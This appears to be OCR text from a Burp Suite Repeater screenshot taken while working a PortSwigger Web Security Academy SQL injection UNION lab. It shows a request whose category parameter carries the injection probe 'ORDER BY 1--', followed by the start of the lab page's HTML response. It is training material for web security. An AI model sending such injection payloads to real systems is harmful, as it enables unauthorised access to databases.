 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac021f6e1fa29d4d805e719400b80094.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'ORDER+BY+1-- HTTP/1.1
2 Host: ac021f6e1fa29d4d805e719400b80094.web-security-academy.net
3 Cookie: session=RRU4912mCIwXFVAna7vczM2Zrq527AYo
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac021f6e1fa29d4d805e719400b80094.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4634
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
INSPECTOR